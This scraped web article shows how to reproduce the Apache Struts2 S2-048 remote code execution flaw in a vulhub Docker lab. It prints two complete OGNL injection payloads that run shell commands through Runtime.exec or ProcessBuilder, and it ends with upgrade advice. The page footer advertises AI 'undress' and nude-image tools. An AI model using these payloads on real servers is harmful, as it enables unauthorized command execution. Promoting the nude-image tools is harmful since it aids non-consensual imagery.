 Operation and Maintenance
Operation and Maintenance
 Safety
Safety
 How to reproduce the Apache Struts2--048 remote code execution vulnerability
How to reproduce the Apache Struts2--048 remote code execution vulnerability
How to reproduce the Apache Struts2--048 remote code execution vulnerability
0x0#0Introduction
The Struts2 framework is an open source web application architecture for developing Java EE web applications . It utilizes and extends the Java Servlet API and encourages developers to adopt the MVC architecture. Struts2 takes the excellent design ideas of WebWork as the core, absorbs some advantages of the Struts framework, and provides a neater Web application framework implemented in the MVC design pattern.
0x01 Vulnerability Overview
The Apache Struts2 2.3.x series has the struts2-struts1-plugin plug-in enabled and the struts2-showcase directory exists. The cause of the vulnerability is when ActionMessage receives the client When controlling parameter data, improper processing after subsequent data splicing and transmission leads to arbitrary code execution
0x02 Impact scope
Struts2 is enabled in the Apache Struts 2.3.x series -struts1-plugin plug-in version.
0x03 environment construction
1. It is more complicated to build Apache Struts2 by yourself. This vulnerability environment is built using the docker environment in vulhub.
Download address: https://github.com/vulhub/vulhub


2. After downloading, unzip and enter the s2-048 directory, and start the vulnerability environment
cd cd vulhub -master/struts2/s2-048/ //Enter the directory

0x04 vulnerability recurrence

1. Enter the following link in the browser to access the vulnerability page http://192.168.3.160:8080/integration/saveGangster.action


 ##2. Put ${1+1 at "Gangster Name" }Modify the payload statement executed by the following command
##2. Put ${1+1 at "Gangster Name" }Modify the payload statement executed by the following command
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[' com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()). (#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@ getRuntime().exec('id').getInputStream())).(#q)}

 3. You can also Use Burp to capture the packet and modify it into the statement of the payload executed by the command
3. You can also Use Burp to capture the packet and modify it into the statement of the payload executed by the command
Note: The payload needs to be URL encoded
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?( #_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class )).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='id') .(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe', '/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream( true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io. IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
4. It can be implemented using automated scripts or graphical tools, and is not demonstrated here.
Tools can be searched and downloaded on GitHub
0x05 repair suggestions
1. Upgrade It is recommended to upgrade to the latest version
2. According to business conditions, disable and close (delete) \struts-2.3.x\apps\struts2-showcase.war package
The above is the detailed content of How to reproduce the Apache Struts2--048 remote code execution vulnerability. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1376
1376
 52
52
 How to view Struts2 historical vulnerabilities from a protection perspective
May 13, 2023 pm 05:49 PM
How to view Struts2 historical vulnerabilities from a protection perspective
May 13, 2023 pm 05:49 PM
1. Introduction The Struts2 vulnerability is a classic series of vulnerabilities. The root cause is that Struts2 introduces OGNL expressions to make the framework flexible and dynamic. With the patching of the overall framework improved, it will now be much more difficult to discover new Struts2 vulnerabilities than before. Judging from the actual situation, most users have already repaired historical high-risk vulnerabilities. Currently, when doing penetration testing, Struts2 vulnerabilities are mainly left to chance, or it will be more effective to attack unpatched systems after being exposed to the intranet. Online analysis articles mainly analyze these Struts2 vulnerabilities from the perspective of attack and exploitation. As the new H3C offense and defense team, part of our job is to maintain the rule base of ips products. Today we will review this system.
 What is the principle of Struts2 framework
Jan 04, 2024 pm 01:55 PM
What is the principle of Struts2 framework
Jan 04, 2024 pm 01:55 PM
The principle of the Struts2 framework: 1. The interceptor parses the request path; 2. Finds the complete class name of the Action; 3. Creates the Action object; 4. Execute the Action method; 5. Returns the result; 6. View parsing. Its principle is based on the interceptor mechanism, which completely separates the business logic controller from the Servlet API, improving the reusability and maintainability of the code. By using the reflection mechanism, the Struts2 framework can flexibly create and manage Action objects to process requests and responses.
 Struts2 vulnerability S2-001 example analysis
May 15, 2023 pm 03:58 PM
Struts2 vulnerability S2-001 example analysis
May 15, 2023 pm 03:58 PM
Vulhub vulnerability series: struts2 vulnerability S2-0011. Vulnerability description: struts2 vulnerability S2-001 is when the user submits form data and verification fails, the server uses OGNL expression to parse the parameter value previously submitted by the user, %{value} and refills the corresponding form data. For example, in a registration or login page. If the submission fails, the server will usually default to returning the previously submitted data. Since the server uses %{value} to perform OGNL expression parsing on the submitted data, the server can directly send the payload to execute the command. 2. Vulhub vulnerability exploitation: Using vulhub to reproduce vulnerabilities can save the environment construction process, which is very convenient. vu
 How does the Struts2 S2-059 remote code execution vulnerability reproduce?
May 23, 2023 pm 10:37 PM
How does the Struts2 S2-059 remote code execution vulnerability reproduce?
May 23, 2023 pm 10:37 PM
0x00 Introduction Struts2 is a very powerful JavaWeb open source framework launched by the Apache software organization, which is essentially equivalent to a servlet. Struts2 is based on MVC architecture and has a clear framework structure. It is usually used as a controller to establish data interaction between models and views, and is used to create enterprise-level Java web applications. It utilizes and extends the JavaServletAPI and encourages developers to adopt the MVC architecture. Struts2 takes the excellent design ideas of WebWork as the core, absorbs some advantages of the Struts framework, and provides a neater Web application framework implemented in the MVC design pattern. 0x01 vulnerability
 Struts2-057 two versions of RCE vulnerability example analysis
May 15, 2023 pm 06:46 PM
Struts2-057 two versions of RCE vulnerability example analysis
May 15, 2023 pm 06:46 PM
Foreword On August 22, 2018, Apache Strust2 released the latest security bulletin. Apache Struts2 has a high-risk remote code execution vulnerability (S2-057/CVE-2018-11776). The vulnerability was discovered by ManYueMo, a security researcher from the SemmleSecurityResearch team. This vulnerability is due to the fact that when using the namespace function to define XML configuration in the Struts2 development framework, the namespace value is not set and is not set in the upper-layer action configuration (ActionConfiguration) or a wildcard namespace is used, which may lead to remote code execution. In the same way, u
 How to reproduce the Apache Struts2--048 remote code execution vulnerability
May 12, 2023 pm 07:43 PM
How to reproduce the Apache Struts2--048 remote code execution vulnerability
May 12, 2023 pm 07:43 PM
0x00 Introduction The Struts2 framework is an open source web application architecture for developing JavaEE web applications. It utilizes and extends JavaServletAPI and encourages developers to adopt MVC architecture. Struts2 takes the excellent design ideas of WebWork as the core, absorbs some advantages of the Struts framework, and provides a neater Web application framework implemented in the MVC design pattern. Overview of the 0x01 vulnerability. The ApacheStruts22.3.x series has the struts2-struts1-plugin plug-in enabled and the struts2-showcase directory exists. The cause of the vulnerability is when ActionMe
 Example analysis of Struts2 framework site risks
May 30, 2023 pm 12:32 PM
Example analysis of Struts2 framework site risks
May 30, 2023 pm 12:32 PM
1. Overview Struts is an open source project sponsored by the Apache Software Foundation (ASF). It started as a sub-project within the Jakarta project and later became a top-level project of ASF. By using JavaServlet/JSP technology, it implements the application framework [WebFramework] based on the Model-View-Controller [MVC] design pattern of JavaEE Web applications. It is a classic product in the MVC classic design pattern. In the early days of the development of JavaEE web applications, in addition to using Servlet technology, HTM was generally used in the source code of JavaServerPages (JSP).
 CNNVD report example analysis on Apache Struts2 S2-057 security vulnerability
May 11, 2023 pm 08:04 PM
CNNVD report example analysis on Apache Struts2 S2-057 security vulnerability
May 11, 2023 pm 08:04 PM
Currently, Apache has officially released a version update to fix the vulnerability. It is recommended that users confirm the Apache Struts product version in time. If affected, please take timely patching measures. 1. Vulnerability introduction ApacheStruts2 is a sub-project of the Jakarta project under the American Apache Software Foundation. It is a Web application framework based on MVC design. On August 22, 2018, Apache officially released the Apache Struts2S2-057 security vulnerability (CNNVD-201808-740, CVE-2018-11776). When enabling the pan-namespace function in the struts2 development framework



